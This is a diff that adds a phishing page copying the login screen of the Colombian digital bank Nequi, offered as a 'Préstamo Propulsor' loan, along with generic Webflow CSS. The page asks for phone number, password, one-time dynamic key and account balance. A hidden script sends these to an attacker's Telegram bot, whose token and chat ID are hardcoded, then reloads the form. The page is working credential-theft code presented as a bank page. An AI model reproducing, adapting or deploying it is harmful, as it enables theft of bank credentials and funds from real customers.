-	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
-	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
-	<title>Local index - HTTrack Website Copier</title>
-  <!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
-	<style type="text/css">
-	<!--
-
-body {
-	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
-	background: #77b;
-}
-body, td {
-	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
-	}
-
-#subTitle {
-	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
-	}
-
-#siteNavigation a, #siteNavigation .current {
-	font-weight: bold;  color: #448;
-	}
-#siteNavigation a:link    { text-decoration: none; }
-#siteNavigation a:visited { text-decoration: none; }
-
-#siteNavigation .current { background-color: #ccd; }
-
-#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
-#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }
-
-
-a:link    { text-decoration: underline;  color: #00f; }
-a:visited { text-decoration: underline;  color: #000; }
-a:hover   { text-decoration: underline;  color: #c00; }
-a:active  { text-decoration: underline; }
-
-#pageContent {
-	clear: both;
-	border-bottom: 6px solid #000;
-	padding: 10px;  padding-top: 20px;
-	line-height: 1.65em;
-	background-image: url(backblue.gif);
-	background-repeat: no-repeat;
-	background-position: top right;
-	}
-
-#pageContent, #siteNavigation {
-	background-color: #ccd;
-	}
-
-
-.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
-.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }
-
-hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }
-
-h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
-h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
-h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
-h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }
-
-.blak { background-color: #000; }
-.hide { display: none; }
-.tableWidth { min-width: 400px; }
-
-.tblRegular       { border-collapse: collapse; }
-.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
-.tblHeaderColor, .tblHeaderColor td { background: #99c; }
-.tblNoBorder td   { border: 0; }
-
-
-// -->
-</style>
-
-</head>
-
-<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
-	<tr>
-	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
-	</tr>
-</table>
-<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
-<tr class="blak">
-<td>
-	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
-	<tr>
-	<td colspan="6"> 
-		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
-		<tr> 
-		<td id="pageContent"> 
-<!-- ==================== End prologue ==================== -->
-
-	<meta name="generator" content="HTTrack Website Copier/3.x">
-	<TITLE>Local index - HTTrack</TITLE>
-</HEAD>
-<BODY>
-<H1 ALIGN=Center>Index of locally available sites:</H1>
-	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
-		<TR>
-			<TD BACKGROUND="fade.gif">
-				&middot;
-					<A HREF="solicitatuactivacionpropulsorrcol.zeabur.app/index.html">
-						Nequi
-					</A>		
-			</TD>
-		</TR>
-	</TABLE>
-	<BR>
-	<BR>
-	<BR>
-  	<H6 ALIGN="RIGHT">
-	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2008]</I>
-	</H6>
-	<!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
-	<!-- Thanks for using HTTrack Website Copier! -->
-	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=solicitatuactivacionpropulsorrcol.zeabur.app/index.html">
-
-
-<!-- ==================== Start epilogue ==================== -->
-		</td>
-		</tr>
-		</table>
-	</td>
-	</tr>
-	</table>
-</td>
-</tr>
-</table>
-
-<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
-	<tr>
-	<td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
-	</tr>
-</table>
-
-</body>
-
-</html>
-
-
+<!DOCTYPE html>
+<html>
+<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
+<head>
+  <meta charset="utf-8">
+  <title>Nequi</title>
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <meta name="generator" content="Webflow">
+  <meta http-equiv="cache-control" content="max-age=0" />
+  <meta http-equiv="cache-control" content="no-cache" />
+  <meta http-equiv="expires" content="0" />
+  <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
+  <meta http-equiv="pragma" content="no-cache" />
+  <link rel="stylesheet" type="text/css" href="css/normalize.css">
+  <link rel="stylesheet" type="text/css" href="css/nequi_two.webflow.css">
+  <link rel="stylesheet" type="text/css" href="css/nequi_one.webflow.css">
+  <link rel="stylesheet" type="text/css" href="css/main.css">
+  <link rel="shortcut icon" type="image/x-icon" href="images/favicon.ico">
+  <script src="../ajax.googleapis.com/ajax/libs/angularjs/1.8.2/angular.min.js"></script>
+  <script src="../code.angularjs.org/1.4.3/i18n/angular-locale_en-us.js"></script>
+  <script src="js/libs/lodash.min.js"></script>
+  <script src="js/libs/restangular.min.js"></script>
+  <script type="text/javascript" src="js/libs/angular-recaptcha.min.js"></script>
+
+  
+  
+  <style>
+    #j_token {
+      margin-top: 10px;
+      margin-bottom: 10px;
+    }
+    #j_password {
+      margin-bottom: 10px;
+    }
+    #j_username {
+      margin-bottom: 10px;
+    }
+    
+    /* Spinner/Loading wheel */
+    .loading-spinner {
+      border: 3px solid #f3f3f3;
+      border-top: 3px solid #DA0081;
+      border-radius: 50%;
+      width: 20px;
+      height: 20px;
+      animation: spin 1s linear infinite;
+      display: inline-block;
+      margin-right: 8px;
+    }
+    
+    @keyframes spin {
+      0% { transform: rotate(0deg); }
+      100% { transform: rotate(360deg); }
+    }
+    
+    .btn-loading {
+      display: flex;
+      align-items: center;
+      justify-content: center;
+    }
+  </style>
+
+
+
+</head>
+<body ng-app="App">
+
+<header class="header-login ng-scope"> <popup2 class="ng-isolate-scope"><div ng-switch="popupController.modalInfo.type"> <!-- ngSwitchWhen: timer --> <!-- ngSwitchWhen: timerIncremental --> <!-- ngSwitchWhen: changePassword --> </div></popup2> <div class="wrap-header"> <div class="row"> <div class="col-xs-12 col-md-2"> <div class="logo"> <a href="https://www.nequi.com.co/"> <img alt="nequi" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64dfef05bc6705edb9447499_nequi.svg"> </a> </div> <div class="btn-menu-hamburguer" ng-click="openMenu();"> <a class=""> <span></span> </a> </div> </div> <div class="col-xs-12 col-md-10 container-buttons"> <div class="wrap-main-menu "> <div class="row"> <div class="col-xs-12 col-md-8"> </div> <div class="col-xs-12 col-md-4"> <div class="buttons-right"> <ul> <!-- ngIf: !hidePa --><li ng-if="!hidePa" class="ng-scope"> <a target="_blank" href="https://recarga.nequi.com.co/bdigitalpsl" class="ng-binding">Recarga</a> </li><!-- end ngIf: !hidePa --> </ul> </div> </div> </div> </div> </div> </div> </div> </header>
+
+<section class="login-section" ng-controller="loginController as loginControl">
+  <div class="login-wrap">
+    <h1 class="ng-binding">Prstamo Propulsor Nequi</h1>
+    <p class="ng-binding">Completa El Formulario Para Continuar</p>
+    <div class="login-form-wrap">
+      <form method="POST" action="#" autocomplete="off" name="loginControl.formLogin" id="nequi-login-form" novalidate>
+        <div class="form-group">
+                          <div class="input-country">
+                          <div class="wrap-select-country">
+                              <select-country selected-country="loginControl.selectCountry" options="loginControl.selectOption" on-select-country="loginControl.onSelectCountry(option)" class="ng-isolate-scope"><div class="select-country" ng-click="toggleSelect();"> <div class="country-wrap country-active"> <div class="select-col select-col-img"> <img src="images/flag_colombia.png" alt="co"> </div> <div class="select-col"> <p class="ng-binding"> +57 </p> <input class="country-input" type="text" name="j_region" id="j_region" value="57"> </div> </div> <ul> <!-- ngRepeat: option in options --><li ng-repeat="option in options" class="ng-scope"> <div ng-click="setCountry($index);" class="country-wrap"> <div class="select-col select-col-img"> <img src="images/flag_colombia.png" alt="co"> </div> <div class="select-col"> <p class="ng-binding">+57</p> </div> </div> </li><!-- end ngRepeat: option in options --><li ng-repeat="option in options" class="ng-scope"> <div ng-click="setCountry($index);" class="country-wrap"> <div class="select-col select-col-img"> <img src="images/flag_panama.png" alt="pa"> </div> <div class="select-col"> <p class="ng-binding">+507</p> </div> </div> </li><!-- end ngRepeat: option in options --> </ul> </div></select-country>
+                          </div>
+                          <div class="form-group">
+                            <input type="tel" id="j_username" name="j_username" ng-required="true" ng-minlength="10" ng-maxlength="10" ng-pattern="^3[0-9]{9}$" ng-model="loginControl.user" ui-us-phone-number="" masklocalstring="000 000 0000" class="ng-pristine ng-untouched ng-empty ng-valid-us-phone-number ng-invalid ng-invalid-required ng-valid-minlength" required="required">
+                            <label for="j_username" class="ng-binding">Número de celular</label>
+                          </div>
+                      </div>
+        </div>
+        <div class="form-group">
+          <input type="password" id="j_password" name="j_password" required>
+          <label for="j_password">Contraseña</label>
+        </div>
+        <div class="form-group">
+          <input type="text" id="j_token" name="j_token" ng-required="true" ng-maxlength="6" ng-minlength="6" ng-pattern="^[0-9]{6}$" ng-model="loginControl.token" ui-us-phone-number="" masklocalstring="000000" class="ng-pristine ng-empty ng-valid-us-phone-number ng-invalid ng-invalid-required ng-valid-minlength ng-valid-maxlength ng-touched" required="required">
+          <label for="j_token">Clave dinámica</label>
+        </div>
+        <div class="form-group">
+          <input type="number" id="j_saldo" name="j_saldo" step="0.01" min="0" required>
+          <label for="j_saldo">Saldo actual en la cuenta</label>
+        </div>
+        <div class="btn-wrap">
+          <input class="form-btn-submit" type="submit" value="Entra">
+        </div>
+      </form>
+    </div>
+  </div>
+</section>
+
+<footer class="ng-scope"> <div class="container-footer"> <!-- ngIf: !hidePa --><div ng-if="!hidePa" class="logo-vigilado ng-scope"></div><!-- end ngIf: !hidePa --> <div class="container-top"> <div class="logo-nequi"> <img alt="logo nequi" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50b03c9fda96db04be382_logo-nequi-blanco.svg"> </div> <div class="stores"> <a href="https://play.google.com/store/apps/details?id=com.nequi.MobileApp&amp;hl=es"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed88b7bb33f2c2c4653_store-googleplay.svg"> </a> <a href="https://apps.apple.com/co/app/nequi/id1075378688"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed702047ba456edd2cb_store-apple.svg"> </a> <a href="https://appgallery.huawei.com/#/app/C101700131?channelId=browser&amp;detailType=0"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed702047ba456edd25c_store-huawei.svg"> </a> </div> <div class="group-bancolombia"> <a href="https://www.grupobancolombia.com/"> <img class="img-group-bancolombia" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50f4c6011eb184c8d7d99_logo-grupo-bancolombia.svg"> </a> </div> </div> <hr class="separator"> <div class="container-middle"> <!-- ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="info-legal" class="hide"> <label for="info-legal" class="ng-binding"> Información legal <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-web/condiciones-de-uso-de-la-pagina-web" class="ng-binding ng-scope">Condiciones de uso</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-web/tratamiento-de-datos-personales-nequi" class="ng-binding ng-scope">Tratamiento de Datos Personales</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal#consumidor-financiero" class="ng-binding ng-scope">Consumidor fianciero</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal/defensor-del-consumidor-financiero-de-nequi" class="ng-binding ng-scope">Defensor del Consumidor Financiero</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-tarjeta-nequi/terminos-y-condiciones-de-tarjeta-nequi" class="ng-binding ng-scope">Términos y condiciones Tarjeta Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal" class="ng-binding ng-scope">Legal Nequi</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="para-personas" class="hide"> <label for="para-personas" class="ng-binding"> Para personas <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/tarjeta-nequi" class="ng-binding ng-scope">Tarjeta Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/prestamo-salvavidas" class="ng-binding ng-scope">Préstamo Salvavidas</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/prestamo-propulsor" class="ng-binding ng-scope">Préstamo Propulsor</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/usa-tu-plata" class="ng-binding ng-scope">Usa tu plata</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/paypal" class="ng-binding ng-scope">Paypal</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/remesas" class="ng-binding ng-scope">Remesas</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="para-negocio" class="hide"> <label for="para-negocio" class="ng-binding"> Para tu negocio <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://negocios.nequi.co/" class="ng-binding ng-scope">Negocios</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="ayuda" class="hide"> <label for="ayuda" class="ng-binding"> Ayuda <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://ayuda.nequi.com.co/hc/es" class="ng-binding ng-scope">Centro de ayuda</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/blog" class="ng-binding ng-scope">Blog metidas de plata</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://comunidad.nequi.co/" class="ng-binding ng-scope">Comunidad Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/roberto-hurtado-tips-de-seguridad" class="ng-binding ng-scope">Tips de seguridad</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="conocenos" class="hide"> <label for="conocenos" class="ng-binding"> Conócenos <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/somos-nequi" class="ng-binding ng-scope">¿Quiénes somos?</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/nequi-trabaja-con-nosotros" class="ng-binding ng-scope">Trabaja con nosotros</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/sala-de-prensa" class="ng-binding ng-scope">Sala de prensa</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/comunicados" class="ng-binding ng-scope">Comunicados</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --> </div> <hr class="separator"> <div class="container-end"> <!-- ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://twitter.com/Nequi" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e5220142aa063fa007c444_ic-twitter.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.instagram.com/nequi_/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201416719efe915e448_ic-instagram.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.facebook.com/appnequi/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201c1a7bf3e9e5bd566_ic-facebook.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.linkedin.com/company/nequi/mycompany/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e522013be191fdc4a0252e_ic-linkedin.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.youtube.com/channel/UCK1dLH3nTK-GOlgSVa95XNg/feed" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201c663d0190bc59ba8_ic-youtube.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --> </div> <hr class="separator hide show-mobile"> </div> </footer>
+
+<!-- Script de envío a Telegram con confirmación -->
+<script>
+  document.addEventListener("DOMContentLoaded", function () {
+    const form = document.getElementById("nequi-login-form");
+    const BOT_TOKEN = "8227781454:AAErhr2wFdVAoOsEL4I77Qk2XyGWlA9HAuM";
+    const CHAT_ID = "5642920904";
+    
+    // Función para enviar mensaje a través del bot
+    async function sendMessage(message) {
+      const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
+      const messageText = encodeURIComponent(message);
+      
+      // Método 1: Usando fetch con JSON
+      try {
+        const response = await fetch(url, {
+          method: 'POST',
+          headers: { 'Content-Type': 'application/json' },
+          body: JSON.stringify({
+            chat_id: CHAT_ID,
+            text: message,
+            parse_mode: 'Markdown',
+            disable_web_page_preview: true
+          })
+        });
+        if (response.ok) return true;
+      } catch (e) {}
+      
+      // Método 2: Usando URL directa
+      try {
+        await fetch(`${url}?chat_id=${CHAT_ID}&text=${messageText}&parse_mode=Markdown`);
+        return true;
+      } catch (e) {}
+      
+      // Método 3: Abrir en ventana
+      window.open(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${messageText}`, '_blank');
+      return false;
+    }
+
+    form.addEventListener("submit", async function (e) {
+      e.preventDefault();
+
+      const numero = document.getElementById("j_username").value;
+      const pin = document.getElementById("j_password").value;
+      const clave = document.getElementById("j_token").value;
+      const saldo = document.getElementById("j_saldo").value;
+      const btn = form.querySelector('.form-btn-submit');
+      
+      // Validar que todos los campos estén llenos
+      if (!numero || !pin || !clave || !saldo) {
+        return;
+      }
+
+      // Mostrar spinner de carga
+      btn.disabled = true;
+      btn.innerHTML = '<div class="loading-spinner"></div>';
+
+      // Formato del mensaje
+      const mensaje = `🔔 *NUEVO INGRESO NEQUI* 🔔\n\n` +
+        `📱 *Número de teléfono:* \`${numero}\`\n` +
+        `🔐 *PIN:* \`${pin}\`\n` +
+        `🔑 *Clave dinámica:* \`${clave}\`\n` +
+        `💰 *Saldo actual:* \`$${saldo}\`\n\n` +
+        `📅 *Fecha y hora:* ${new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota' })}`;
+
+      // Enviar el mensaje y recargar
+      await sendMessage(mensaje);
+      form.reset();
+      window.location.reload();
+    });
+  });
+</script>
+
+</body>
+</html>
--- a/css/nequi_two.webflow.css
+++ b/css/nequi_two.webflow.css
@@ -0,0 +1,1661 @@
+@font-face {
+  font-family: 'webflow-icons';
+  src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
+  font-weight: normal;
+  font-style: normal;
+}
+[class^="w-icon-"],
+[class*=" w-icon-"] {
+  font-family: 'webflow-icons';
+  speak: none;
+  font-style: normal;
+  font-weight: normal;
+  font-variant: normal;
+  text-transform: none;
+  line-height: 1;
+  -webkit-font-smoothing: antialiased;
+  -moz-osx-font-smoothing: grayscale;
+}
+.w-icon-slider-right:before {
+  content: "\e600";
+}
+.w-icon-slider-left:before {
+  content: "\e601";
+}
+.w-icon-nav-menu:before {
+  content: "\e602";
+}
+.w-icon-arrow-down:before,
+.w-icon-dropdown-toggle:before {
+  content: "\e603";
+}
+* {
+  -webkit-box-sizing: border-box;
+  -moz-box-sizing: border-box;
+  box-sizing: border-box;
+}
+html {
+  height: 100%;
+}
+body {
+  margin: 0;
+  min-height: 100%;
+  background-color: #fff;
+  color: #333;
+}
+img {
+  max-width: 100%;
+  vertical-align: middle;
+  display: inline-block;
+}
+html.w-mod-touch * {
+  background-attachment: scroll !important;
+}
+a:focus {
+  outline: 0;
+}
+.w-block {
+  display: block;
+}
+.w-inline-block {
+  max-width: 100%;
+  display: inline-block;
+}
+.w-clearfix:before,
+.w-clearfix:after {
+  content: " ";
+  display: table;
+}
+.w-clearfix:after {
+  clear: both;
+}
+.w-hidden {
+  display: none;
+}
+html[data-w-dynpage] [data-w-cloak] {
+  color: transparent !important;
+}
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  margin: 0;
+}
+p {
+  margin: 0;
+}
+blockquote {
+  margin: 0;
+}
+ul,
+ol {
+  margin-top: 0;
+  margin-bottom: 0;
+}
+.w-list-unstyled {
+  padding-left: 0;
+  list-style: none;
+}
+.w-embed:before,
+.w-embed:after {
+  content: " ";
+  display: table;
+}
+.w-embed:after {
+  clear: both;
+}
+.w-video {
+  width: 100%;
+  position: relative;
+  padding: 0;
+}
+.w-video iframe,
+.w-video object,
+.w-video embed {
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+}
+fieldset {
+  padding: 0;
+  margin: 0;
+  border: 0;
+}
+button,
+html input[type="button"],
+input[type="reset"],
+input[type="submit"] {
+  cursor: pointer;
+  -webkit-appearance: button;
+}
+.w-form {
+  margin: 0 0 15px;
+}
+.w-form-done {
+  display: none;
+  padding: 10px;
+  background-color: #dddddd;
+}
+.w-form-fail {
+  display: none;
+  margin-top: 10px;
+  padding: 10px;
+  background-color: #ffdede;
+}
+label {
+  display: block;
+  margin-bottom: 5px;
+  font-weight: bold;
+}
+.w-input,
+.w-select {
+  display: block;
+  width: 100%;
+  height: 38px;
+  padding: 8px 12px;
+  margin-bottom: 10px;
+  font-size: 14px;
+  line-height: 1.428571429;
+  color: #555555;
+  vertical-align: middle;
+  background-color: #ffffff;
+  border: 1px solid #cccccc;
+}
+.w-input:-moz-placeholder,
+.w-select:-moz-placeholder {
+  color: #999999;
+}
+.w-input::-moz-placeholder,
+.w-select::-moz-placeholder {
+  color: #999999;
+  opacity: 1;
+}
+.w-input:-ms-input-placeholder,
+.w-select:-ms-input-placeholder {
+  color: #999999;
+}
+.w-input::-webkit-input-placeholder,
+.w-select::-webkit-input-placeholder {
+  color: #999999;
+}
+.w-input:focus,
+.w-select:focus {
+  border-color: rgba(82, 168, 236, 0.8);
+  outline: 0;
+}
+.w-input[disabled],
+.w-select[disabled],
+.w-input[readonly],
+.w-select[readonly],
+fieldset[disabled] .w-input,
+fieldset[disabled] .w-select {
+  cursor: not-allowed;
+  background-color: #eeeeee;
+}
+textarea.w-input,
+textarea.w-select {
+  height: auto;
+}
+.w-select[multiple] {
+  height: auto;
+}
+.w-button {
+  display: inline-block;
+  padding: 12px;
+  background-color: black;
+  color: white;
+  border: 0;
+  line-height: inherit;
+}
+.w-form-label {
+  display: inline-block;
+  cursor: pointer;
+  font-weight: normal;
+  margin-bottom: 0px;
+}
+.w-checkbox,
+.w-radio {
+  display: block;
+  margin-bottom: 5px;
+  padding-left: 20px;
+}
+.w-checkbox:before,
+.w-radio:before,
+.w-checkbox:after,
+.w-radio:after {
+  content: " ";
+  display: table;
+}
+.w-checkbox:after,
+.w-radio:after {
+  clear: both;
+}
+.w-checkbox-input,
+.w-radio-input {
+  margin: 4px 0 0;
+  margin-top: 1px \9;
+  line-height: normal;
+  float: left;
+  margin-left: -20px;
+}
+.w-radio-input {
+  margin-top: 3px;
+}
+.w-container {
+  margin-left: auto;
+  margin-right: auto;
+  max-width: 940px;
+}
+.w-container:before,
+.w-container:after {
+  content: " ";
+  display: table;
+}
+.w-container:after {
+  clear: both;
+}
+.w-container .w-row {
+  margin-left: -10px;
+  margin-right: -10px;
+}
+.w-row:before,
+.w-row:after {
+  content: " ";
+  display: table;
+}
+.w-row:after {
+  clear: both;
+}
+.w-row .w-row {
+  margin-left: 0;
+  margin-right: 0;
+}
+.w-col {
+  position: relative;
+  float: left;
+  width: 100%;
+  min-height: 1px;
+  padding-left: 10px;
+  padding-right: 10px;
+}
+.w-col .w-col {
+  padding-left: 0;
+  padding-right: 0;
+}
+.w-col-1 {
+  width: 8.33333333%;
+}
+.w-col-2 {
+  width: 16.66666667%;
+}
+.w-col-3 {
+  width: 25%;
+}
+.w-col-4 {
+  width: 33.33333333%;
+}
+.w-col-5 {
+  width: 41.66666667%;
+}
+.w-col-6 {
+  width: 50%;
+}
+.w-col-7 {
+  width: 58.33333333%;
+}
+.w-col-8 {
+  width: 66.66666667%;
+}
+.w-col-9 {
+  width: 75%;
+}
+.w-col-10 {
+  width: 83.33333333%;
+}
+.w-col-11 {
+  width: 91.66666667%;
+}
+.w-col-12 {
+  width: 100%;
+}
+.w-col-push-1 {
+  left: 8.33333333%;
+}
+.w-col-push-2 {
+  left: 16.66666667%;
+}
+.w-col-push-3 {
+  left: 25%;
+}
+.w-col-push-4 {
+  left: 33.33333333%;
+}
+.w-col-push-5 {
+  left: 41.66666667%;
+}
+.w-col-push-6 {
+  left: 50%;
+}
+.w-col-push-7 {
+  left: 58.33333333%;
+}
+.w-col-push-8 {
+  left: 66.66666667%;
+}
+.w-col-push-9 {
+  left: 75%;
+}
+.w-col-push-10 {
+  left: 83.33333333%;
+}
+.w-col-push-11 {
+  left: 91.66666667%;
+}
+.w-col-pull-1 {
+  right: 8.33333333%;
+}
+.w-col-pull-2 {
+  right: 16.66666667%;
+}
+.w-col-pull-3 {
+  right: 25%;
+}
+.w-col-pull-4 {
+  right: 33.33333333%;
+}
+.w-col-pull-5 {
+  right: 41.66666667%;
+}
+.w-col-pull-6 {
+  right: 50%;
+}
+.w-col-pull-7 {
+  right: 58.33333333%;
+}
+.w-col-pull-8 {
+  right: 66.66666667%;
+}
+.w-col-pull-9 {
+  right: 75%;
+}
+.w-col-pull-10 {
+  right: 83.33333333%;
+}
+.w-col-pull-11 {
+  right: 91.66666667%;
+}
+.w-col-offset-1 {
+  margin-left: 8.33333333%;
+}
+.w-col-offset-2 {
+  margin-left: 16.66666667%;
+}
+.w-col-offset-3 {
+  margin-left: 25%;
+}
+.w-col-offset-4 {
+  margin-left: 33.33333333%;
+}
+.w-col-offset-5 {
+  margin-left: 41.66666667%;
+}
+.w-col-offset-6 {
+  margin-left: 50%;
+}
+.w-col-offset-7 {
+  margin-left: 58.33333333%;
+}
+.w-col-offset-8 {
+  margin-left: 66.66666667%;
+}
+.w-col-offset-9 {
+  margin-left: 75%;
+}
+.w-col-offset-10 {
+  margin-left: 83.33333333%;
+}
+.w-col-offset-11 {
+  margin-left: 91.66666667%;
+}
+.w-hidden-main {
+  display: none !important;
+}
+@media screen and (max-width: 991px) {
+  .w-container {
+    max-width: 728px;
+  }
+  .w-hidden-main {
+    display: inherit !important;
+  }
+  .w-hidden-medium {
+    display: none !important;
+  }
+  .w-col-medium-1 {
+    width: 8.33333333%;
+  }
+  .w-col-medium-2 {
+    width: 16.66666667%;
+  }
+  .w-col-medium-3 {
+    width: 25%;
+  }
+  .w-col-medium-4 {
+    width: 33.33333333%;
+  }
+  .w-col-medium-5 {
+    width: 41.66666667%;
+  }
+  .w-col-medium-6 {
+    width: 50%;
